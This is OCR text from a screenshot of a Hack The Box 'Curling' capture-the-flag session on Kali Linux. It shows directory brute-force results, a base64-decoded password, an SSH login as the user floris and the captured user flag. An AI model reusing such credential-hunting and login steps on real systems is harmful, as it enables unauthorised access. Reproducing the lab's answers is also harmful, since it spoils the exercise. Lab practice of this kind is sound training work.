 1
2
3
4
2
EN
10.10.16.13
21:07
Hack The Box :: Hack The Box — Mozilla Firefox
Hack The Box :: Hack The
Templates: Cu
https
Kali Linux
Kali Tools
Kali Docs
Kali Forums
HACKTHEBOX
Search Hack Th
Starting Point
Season 6
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Job Board
Universities
Academy
HTB for Business
floris@curling: ~
檔案 動作 編輯 檢視 幫助
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/VPN
floris@curling: ~
Dir found: /index.php/2-uncategorised/windows/home/ - 200
Dir found: /index.php/2-uncategorised/Download/ - 200
Dir found: /index.php/2-uncategorised/programs/marketing/ - 200
Dir found: /index.php/2-uncategorised/programs/information/ - 200
Dir found: /index.php/2-uncategorised/programs/click/ - 200
File found: /index.php/2-uncategorised/EuropeMirror/about.txt - 200
Dir found: /index.php/2-uncategorised/windows/cgi-bin/ - 200
File found: /index.php/2-uncategorised/EuropeMirror/links.txt - 200
File found: /index.php/2-uncategorised/Resources.php - 200
┌──(err0rpro㉿errorpro-kali)-[~/CTFLab/Hackthebox/Curling]
└─$ Q3VybGluZzIwMTgh
Q3VybGluZzIwMTgh：無此指令
┌──(err0rpro㉿errorpro-kali)-[~/CTFLab/Hackthebox/Curling]
└─$ echo "Q3VybGluZzIwMTgh" | base64 -d
Curling2018!
┌──(err0rpro㉿errorpro-kali)-[~/CTFLab/Hackthebox/Curling]
└─$ ssh floris@10.129.11.246
The authenticity of host '10.129.11.246 (10.129.11.246)' can't be established.
ED25519 key fingerprint is SHA256:jPlF8I3G+EI8HaJ68SyXhNrFPsKL3DbfQd9DqTLy1N4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.11.246' (ED25519) to the list of known hosts.
floris@10.129.11.246's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-156-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Sep 6 13:07:00 UTC 2024
System load: 0.0 Processes: 172
Usage of /: 62.6% of 3.87GB Users logged in: 0
Memory usage: 26% IP address for ens33: 10.129.11.246
Swap usage: 0%
0 updates can be applied immediately.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Sep 8 11:42:07 2021 from 10.10.14.15
floris@curling:~$ ls
admin-area password_backup user.txt
floris@curling:~$ cat user.txt
dd213c2f83b68fad284a9d24e1a4a14d
floris@curling:~$
Released on 27 Oct 2018
Created by L4mpje